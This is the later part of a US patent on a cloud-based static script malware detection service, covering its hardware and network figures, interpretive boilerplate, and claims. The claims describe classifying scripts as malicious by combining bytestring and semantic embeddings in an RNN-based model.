
FIG. 12 is a block diagram of an example cloud provider network that provides a storage service and a hardware virtualization service to customers according to some examples.

FIG. 12 is a block diagram of an example provider network environment that provides a storage service and a hardware virtualization service to customers, according to some examples. A hardware virtualization service 1220 provides multiple compute resources 1224 (e.g., compute instances 1225, such as VMs) to customers. The compute resources 1224 can, for example, be provided as a service to customers of a provider network 1200 (e.g., to a customer that implements a customer network 1250). Each computation resource 1224 can be provided with one or more local IP addresses. The provider network 1200 can be configured to route packets from the local IP addresses of the compute resources 1224 to public Internet destinations, and from public Internet sources to the local IP addresses of the compute resources 1224.

The provider network 1200 can provide the customer network 1250, for example coupled to an intermediate network 1240 via a local network 1256, the ability to implement virtual computing systems 1292 via the hardware virtualization service 1220 coupled to the intermediate network 1240 and to the provider network 1200. In some examples, the hardware virtualization service 1220 can provide one or more APIs 1202, for example a web services interface, via which the customer network 1250 can access functionality provided by the hardware virtualization service 1220, for example via a console 1294 (e.g., a web-based application, standalone application, mobile application, etc.) of a customer device 1290. In some examples, at the provider network 1200, each virtual computing system 1292 at the customer network 1250 can correspond to a computation resource 1224 that is leased, rented, or otherwise provided to the customer network 1250.

From an instance of the virtual computing system(s) 1292 and/or another customer device 1290 (e.g., via console 1294), the customer can access the functionality of a storage service 1210, for example via the one or more APIs 1202, to access data from and store data to storage resources 1218A-1218N of a virtual data store 1216 (e.g., a folder or "bucket," a virtualized volume, a database, etc.) provided by the provider network 1200. In some examples, a virtualized data store gateway (not shown) can be provided at the customer network 1250 that can locally cache at least some data, for example frequently accessed or critical data, and that can communicate with the storage service 1210 via one or more communications channels to upload new or modified data from a local cache so that the primary store of data (the virtualized data store 1216) is maintained. In some examples, a user, via the virtual computing system 1292 and/or another customer device 1290, can mount and access virtual data store 1216 volumes via the storage service 1210 acting as a storage virtualization service, and these volumes can appear to the user as local (virtualized) storage 1298.

While not shown in FIG. 12, the virtualization service(s) can also be accessed from resource instances within the provider network 1200 via the API(s) 1202. For example, a customer, appliance service provider, or other entity can access a virtualization service from within a respective virtual network on the provider network 1200 via the API(s) 1202 to request allocation of one or more resource instances within the virtual network or within another virtual network.

Illustrative Systems

Figure 13:

FIG. 13 is a block diagram illustrating an example computing device that can be used in some examples.

In some examples, a system that implements a portion or all of the techniques described herein can include a general-purpose computer system, such as the computing device 1300 (also referred to as a computing system or electronic device) illustrated in FIG. 13, that includes, or is configured to access, one or more computer-accessible media. In the illustrated example, the computing device 1300 includes one or more processors 1310 coupled to a system memory 1320 via an input/output (I/O) interface 1330. The computing device 1300 further includes a network interface 1340 coupled to the I/O interface 1330. While FIG. 13 shows the computing device 1300 as a single computing device, in various examples the computing device 1300 can include one computing device or any number of computing devices configured to work together as a single computing device 1300.

In various examples, the computing device 1300 can be a uniprocessor system including one processor 1310, or a multiprocessor system including several processors 1310 (e.g., two, four, eight, or another suitable number). The processor(s) 1310 can be any suitable processor(s) capable of executing instructions. For example, in various examples, the processor(s) 1310 can be general-purpose or embedded processors implementing any of a variety of instruction set architectures (ISAs), such as the x86, ARM, PowerPC, SPARC, or MIPS ISAs, or any other suitable ISA. In multiprocessor systems, each of the processors 1310 can commonly, but not necessarily, implement the same ISA.

The system memory 1320 can store instructions and data accessible by the processor(s) 1310. In various examples, the system memory 1320 can be implemented using any suitable memory technology, such as random-access memory (RAM), static RAM (SRAM), synchronous dynamic RAM (SDRAM), nonvolatile/Flash-type memory, or any other type of memory. In the illustrated example, program instructions and data implementing one or more desired functions, such as those methods, techniques, and data described above, are shown stored within the system memory 1320 as malware detection services code 1325 (e.g., executable to implement, in whole or in part, the malware detection services 110 and/or the static script malware detection service 111) and data 1326.

In some examples, the I/O interface 1330 can be configured to coordinate I/O traffic between the processor 1310, the system memory 1320, and any peripheral devices in the device, including the network interface 1340 and/or other peripheral interfaces (not shown). In some examples, the I/O interface 1330 can perform any necessary protocol, timing, or other data transformations to convert data signals from one component (e.g., the system memory 1320) into a format suitable for use by another component (e.g., the processor 1310). In some examples, the I/O interface 1330 can include support for devices attached through various types of peripheral buses, such as a variant of the Peripheral Component Interconnect (PCI) bus standard or the Universal Serial Bus (USB) standard, for example. In some examples, the function of the I/O interface 1330 can be split into two or more separate components, such as a north bridge and a south bridge, for example. Also, in some examples, some or all of the functionality of the I/O interface 1330, such as an interface to the system memory 1320, can be incorporated directly into the processor 1310.

The network interface 1340 can be configured to allow data to be exchanged between the computing device 1300 and other computing devices 1360 attached to a network or networks 1350, such as other computer systems or devices as illustrated in FIG. 1, for example. In various examples, the network interface 1340 can support communication via any suitable wired or wireless general data networks, such as types of Ethernet network, for example. Additionally, the network interface 1340 can support communication via telecommunications/telephony networks, such as analog voice networks or digital fiber communications networks, via storage area networks (SANs), such as Fibre Channel SANs, and/or via any other suitable type of network and/or protocol.

In some examples, the computing device 1300 includes one or more offload cards 1370A or 1370B (including one or more processors 1375, and possibly including the one or more network interfaces 1340) that are connected using the I/O interface 1330 (e.g., a bus implementing a version of the Peripheral Component Interconnect-Express (PCI-E) standard, or another interconnect such as a QuickPath interconnect (QPI) or UltraPath interconnect (UPI)). For example, in some examples the computing device 1300 can act as a host electronic device (e.g., operating as part of a hardware virtualization service) that hosts compute resources such as compute instances, and the one or more offload cards 1370A or 1370B execute a virtualization manager that can manage compute instances that execute on the host electronic device. As an example, in some examples the offload card(s) 1370A or 1370B can perform compute instance management operations, such as pausing and/or un-pausing compute instances, launching and/or terminating compute instances, performing memory transfer/copying operations, etc. These management operations can, in some examples, be performed by the offload card(s) 1370A or 1370B in coordination with a hypervisor (e.g., upon a request from a hypervisor) that is executed by the other processors 1310A-1310N of the computing device 1300. However, in some examples the virtualization manager implemented by the offload card(s) 1370A or 1370B can accommodate requests from other entities (e.g., from compute instances themselves), and cannot coordinate with (or service) any separate hypervisor.

In some examples, the system memory 1320 can be one example of a computer-accessible medium configured to store program instructions and data as described above. However, in other examples, program instructions and/or data can be received, sent, or stored upon different types of computer-accessible media. Generally speaking, a computer-accessible medium can include any non-transitory storage media or memory media such as magnetic or optical media, e.g., disk or DVD/CD coupled to the computing device 1300 via the I/O interface 1330. A non-transitory computer-accessible storage medium can also include any volatile or non-volatile media such as RAM (e.g., SDRAM, double data rate (DDR) SDRAM, SRAM, etc.), read only memory (ROM), etc., that can be included in some examples of the computing device 1300 as the system memory 1320 or another type of memory. Further, a computer-accessible medium can include transmission media or signals such as electrical, electromagnetic, or digital signals, conveyed via a communication medium such as a network and/or a wireless link, such as can be implemented via the network interface 1340.

Various examples discussed or suggested herein can be implemented in a wide variety of operating environments, which in some cases can include one or more user computers, computing devices, or processing devices which can be used to operate any of a number of applications. User or client devices can include any of a number of general-purpose personal computers, such as desktop or laptop computers running a standard operating system, as well as cellular, wireless, and handheld devices running mobile software and capable of supporting a number of networking and messaging protocols. Such a system also can include a number of workstations running any of a variety of commercially available operating systems and other known applications for purposes such as development and database management. These devices also can include other electronic devices, such as dummy terminals, thin-clients, gaming systems, and/or other devices capable of communicating via a network.

Most examples use at least one network that would be familiar to those skilled in the art for supporting communications using any of a variety of widely-available protocols, such as Transmission Control Protocol/Internet Protocol (TCP/IP), File Transfer Protocol (FTP), Universal Plug and Play (UPnP), Network File System (NFS), Common Internet File System (CIFS), Extensible Messaging and Presence Protocol (XMPP), AppleTalk, etc. The network(s) can include, for example, a local area network (LAN), a wide-area network (WAN), a virtual private network (VPN), the Internet, an intranet, an extranet, a public switched telephone network (PSTN), an infrared network, a wireless network, and any combination thereof.

In examples using a web server, the web server can run any of a variety of server or mid-tier applications, including HTTP servers, File Transfer Protocol (FTP) servers, Common Gateway Interface (CGI) servers, data servers, Java servers, business application servers, etc. The server(s) also can be capable of executing programs or scripts in response requests from user devices, such as by executing one or more Web applications that can be implemented as one or more scripts or programs written in any programming language, such as Java®, C, C# or C++, or any scripting language, such as Perl, Python, PHP, or TCL, as well as combinations thereof. The server(s) can also include database servers, including without limitation those commercially available from Oracle®, Microsoft®, Sybase®, IBM®, etc. The database servers can be relational or non-relational (e.g., "NoSQL"), distributed or non-distributed, etc.

Environments disclosed herein can include a variety of data stores and other memory and storage media as discussed above. These can reside in a variety of locations, such as on a storage medium local to (and/or resident in) one or more of the computers or remote from any or all of the computers across the network. In a particular set of examples, the information can reside in a storage-area network (SAN) familiar to those skilled in the art. Similarly, any necessary files for performing the functions attributed to the computers, servers, or other network devices can be stored locally and/or remotely, as appropriate. Where a system includes computerized devices, each such device can include hardware elements that can be electrically coupled via a bus, the elements including, for example, at least one central processing unit (CPU), at least one input device (e.g., a mouse, keyboard, controller, touch screen, or keypad), and/or at least one output device (e.g., a display device, printer, or speaker). Such a system can also include one or more storage devices, such as disk drives, optical storage devices, and solid-state storage devices such as random-access memory (RAM) or read-only memory (ROM), as well as removable media devices, memory cards, flash cards, etc.

Such devices also can include a computer-readable storage media reader, a communications device (e.g., a modem, a network card (wireless or wired), an infrared communication device, etc.), and working memory as described above. The computer-readable storage media reader can be connected with, or configured to receive, a computer-readable storage medium, representing remote, local, fixed, and/or removable storage devices as well as storage media for temporarily and/or more permanently containing, storing, transmitting, and retrieving computer-readable information. The system and various devices also typically will include a number of software applications, modules, services, or other elements located within at least one working memory device, including an operating system and application programs, such as a client application or web browser. It should be appreciated that alternate examples can have numerous variations from that described above. For example, customized hardware might also be used and/or particular elements might be implemented in hardware, software (including portable software, such as applets), or both. Further, connection to other computing devices such as network input/output devices can be employed.

Storage media and computer readable media for containing code, or portions of code, can include any appropriate media known or used in the art, including storage media and communication media, such as but not limited to volatile and non-volatile, removable and non-removable media implemented in any method or technology for storage and/or transmission of information such as computer readable instructions, data structures, program modules, or other data, including RAM, ROM, Electrically Erasable Programmable Read-Only Memory (EEPROM), flash memory or other memory technology, Compact Disc-Read Only Memory (CD-ROM), Digital Versatile Disk (DVD) or other optical storage, magnetic cassettes, magnetic tape, magnetic disk storage or other magnetic storage devices, or any other medium which can be used to store the desired information and which can be accessed by a system device. Based on the disclosure and teachings provided herein, a person of ordinary skill in the art will appreciate other ways and/or methods to implement the various examples.

In the preceding description, various examples are described. For purposes of explanation, specific configurations and details are set forth in order to provide a thorough understanding of the examples. However, it will also be apparent to one skilled in the art that the examples can be practiced without the specific details. Furthermore, well-known features can be omitted or simplified in order not to obscure the example being described.

Bracketed text and blocks with dashed borders (e.g., large dashes, small dashes, dot-dash, and dots) are used herein to illustrate optional aspects that add additional features to some examples. However, such notation should not be taken to mean that these are the only options or optional operations, and/or that blocks with solid borders are not optional in certain examples.

Reference numerals with suffix letters (e.g., 1218A-1218N) can be used to indicate that there can be one or multiple instances of the referenced entity in various examples, and when there are multiple instances, each does not need to be identical but may instead share some general traits or act in common ways. Further, the particular suffixes used are not meant to imply that a particular amount of the entity exists unless specifically indicated to the contrary. Thus, two entities using the same or different suffix letters might or might not have the same number of instances in various examples.

References to "one example," "an example," etc., indicate that the example described may include a particular feature, structure, or characteristic, but every example may not necessarily include the particular feature, structure, or characteristic. Moreover, such phrases are not necessarily referring to the same example. Further, when a particular feature, structure, or characteristic is described in connection with an example, it is submitted that it is within the knowledge of one skilled in the art to affect such feature, structure, or characteristic in connection with other examples whether or not explicitly described.

Moreover, in the various examples described above, unless specifically noted otherwise, disjunctive language such as the phrase "at least one of A, B, or C" is intended to be understood to mean either A, B, or C, or any combination thereof (e.g., A, B, and/or C). Similarly, language such as "at least one or more of A, B, and C" (or "one or more of A, B, and C") is intended to be understood to mean A, B, or C, or any combination thereof (e.g., A, B, and/or C). As such, disjunctive language is not intended to, nor should it be understood to, imply that a given example requires at least one of A, at least one of B, and at least one of C to each be present.

As used herein, the term "based on" (or similar) is an open-ended term used to describe one or more factors that affect a determination or other action. It is to be understood that this term does not foreclose additional factors that may affect a determination or action. For example, a determination may be solely based on the factor(s) listed or based on the factor(s) and one or more additional factors. Thus, if an action A is "based on" B, it is to be understood that B is one factor that affects action A, but this does not foreclose the action from also being based on one or multiple other factors, such as factor C. However, in some instances, action A may be based entirely on B.

Unless otherwise explicitly stated, articles such as "a" or "an" should generally be interpreted to include one or multiple described items. Accordingly, phrases such as "a device configured to" or "a computing device" are intended to include one or multiple recited devices. Such one or more recited devices can be collectively configured to carry out the stated operations. For example, "a processor configured to carry out operations A, B, and C" can include a first processor configured to carry out operation A working in conjunction with a second processor configured to carry out operations B and C.

Further, the words "may" or "can" are used in a permissive sense (i.e., meaning having the potential to), rather than the mandatory sense (i.e., meaning must). The words "include," "including," and "includes" are used to indicate open-ended relationships and therefore mean including, but not limited to. Similarly, the words "have," "having," and "has" also indicate open-ended relationships, and thus mean having, but not limited to. The terms "first," "second," "third," and so forth as used herein are used as labels for the nouns that they precede, and do not imply any type of ordering (e.g., spatial, temporal, logical, etc.) unless such an ordering is otherwise explicitly indicated. Similarly, the values of such numeric labels are generally not used to indicate a required amount of a particular noun in the claims recited herein, and thus a "fifth" element generally does not imply the existence of four other elements unless those elements are explicitly included in the claim or it is otherwise made abundantly clear that they exist.

The specification and drawings are, accordingly, to be regarded in an illustrative rather than a restrictive sense. It will, however, be evident that various modifications and changes can be made thereunto without departing from the broader scope of the disclosure as set forth in the claims.

What is claimed is:

1. A computer-implemented method comprising:

receiving, by a malware detection service of a cloud provider network, a request to perform a static malware detection analysis, the request identifying a script comprising code;

generating, with a bytestring encoder, a bytestring embedding from a bytestring of a code statement in the script;

generating a semantic representation of the script, the semantic representation including context about statements in the code of the script, wherein the context includes at least one of an identification of language keywords or an identification of function structure;

generating, with a semantics encoder, a semantics embedding from a feature of the semantic representation, the feature corresponding to the code statement in the script;

generating a sequence of feature space embeddings based at least in part on the semantic representation of the script by combining the bytestring embedding and the semantics embedding, wherein the sequence of feature space embeddings is a sequence of vectors that encodes script semantic features in a feature space;

evaluating the sequence of feature space embeddings using a recurrent neural network (RNN)-based sequential classifier model to generate a result that indicates whether the script is malicious; and storing an identification of the script and the result in an entry in a log of the malware detection service.

2. The computer-implemented method of claim 1, wherein each feature space embedding in the sequence of feature space embeddings corresponds to a statement in the code, and wherein the result is generated based on the sequence of feature space embeddings.

3. The computer-implemented method of claim 1, wherein the sequence of feature space embeddings represents a graph in a graph feature space, and wherein feature space embeddings in the sequence of feature space embeddings from similar graphs are closer together within the graph feature space than feature space embeddings in the sequence of feature space embeddings from dissimilar graphs.

4. A computer-implemented method comprising:

receiving a request to perform a static malware detection analysis, the request identifying a script comprising code;

generating, with a bytestring encoder, a bytestring embedding from a bytestring of a code statement in the script;

generating a semantic representation of the script, the semantic representation including context about statements in the code of the script;

generating, with a semantics encoder, a semantics embedding from a feature of the semantic representation, the feature corresponding to the code statement in the script;

generating a sequence of feature space embeddings based at least in part on the semantic representation of the script by combining the bytestring embedding and the semantics embedding;

evaluating the sequence of feature space embeddings using a recurrent neural network (RNN)-based sequential classifier model to generate a result that indicates whether the script is malicious; and storing an identification of the script and the result in an entry in a log.

5. The computer-implemented method of claim 4, wherein the semantic representation of the script is generated using a static code analysis parsing component from at least one of a syntax highlighter application or an abstract syntax tree constructor application.

6. The computer-implemented method of claim 4, wherein each feature space embedding in the sequence of feature space embeddings corresponds to a statement in the code.

7. The computer-implemented method of claim 4, wherein the sequence of feature space embeddings is ordered based on at least one of a sequence of statements in the code or a serialized traversal of nodes in an abstract syntax tree representing the script.

8. The computer-implemented method of claim 4, wherein the semantic representation of the script is generated using a static code analysis parsing component from an abstract syntax tree constructor application, and wherein each feature space embedding in the sequence of feature space embeddings corresponds to a node in an abstract syntax tree of the script.

9. The computer-implemented method of claim 4:

wherein the sequence of feature space embeddings represents a graph;

wherein generating the sequence of feature space embeddings and generating the result are performed using a machine learning model, the machine learning model including a graph embedding model and a classifier; and wherein the graph embedding model is trained to generate feature space embeddings in a graph feature space, and wherein feature space embeddings in the sequence of feature space embeddings from similar graphs are closer together within the graph feature space than feature space embeddings in the sequence of feature space embeddings from dissimilar graphs.

10. The computer-implemented method of claim 9, wherein the classifier is trained after learning parameters of the graph embedding model.

11. The computer-implemented method of claim 4, wherein the context about statements in the code of the script includes at least one of an identification of language keywords or an identification of function structure.

12. The computer-implemented method of claim 4, wherein the RNN-based sequential classifier model includes a bidirectional long short-term memory module.

13. The computer-implemented method of claim 12, wherein the RNN-based sequential classifier model further includes multiple layers followed by an attention module and a fully-connected output layer.

14. A system comprising:

a first one or more computing devices to implement a data store in a multi-tenant provider network; and a second one or more computing devices to implement a static script malware detection service in the multi-tenant provider network, the static script malware detection service including instructions that upon execution cause the static script malware detection service to:

receive a request to perform a static malware detection analysis, the request identifying a script comprising code;

generate, with a bytestring encoder, a bytestring embedding from a bytestring of a code statement in the script;

generate a semantic representation of the script, the semantic representation including context about statements in the code of the script;

generate, with a semantics encoder, a semantics embedding from a feature of the semantic representation, the feature corresponding to the code statement in the script;

generate a sequence of feature space embeddings based at least in part on the semantic representation of the script by combining the bytestring embedding and the semantics embedding;

evaluating the sequence of feature space embeddings using a recurrent neural network (RNN)-based sequential classifier model to generate a result that indicates whether the script is malicious; and store an identification of the script and the result in an entry in a log in the data store.

15. The system of claim 14, wherein the semantic representation of the script is generated using a static code analysis parsing component from at least one of a syntax highlighter application or an abstract syntax tree constructor application.

16. The system of claim 14, wherein each feature space embedding in the sequence of feature space embeddings corresponds to a statement in the code.

17. The system of claim 14, wherein the semantic representation of the script is generated using a static code analysis parsing component from an abstract syntax tree constructor application, and wherein each feature space embedding in the sequence of feature space embeddings corresponds to a node in an abstract syntax tree of the script.

18. The system of claim 14, wherein the sequence of feature space embeddings represents a graph;

wherein generating the sequence of feature space embeddings and generating the result are performed using a machine learning model, the machine learning model including a graph embedding model and a classifier; and wherein the graph embedding model is trained to generate feature space embeddings in a graph feature space, and wherein feature space embeddings in the sequence of feature space embeddings from similar graphs are closer together within the graph feature space than feature space embeddings in the sequence of feature space embeddings from dissimilar graphs.

19. The system of claim 14, wherein the sequence of feature space embeddings is ordered based on at least one of a sequence of statements in the code or a serialized traversal of nodes in an abstract syntax tree representing the script.

20. The system of claim 14, wherein the context about statements in the code of the script includes at least one of an identification of language keywords or an identification of function structure.

\* \* \* \* \*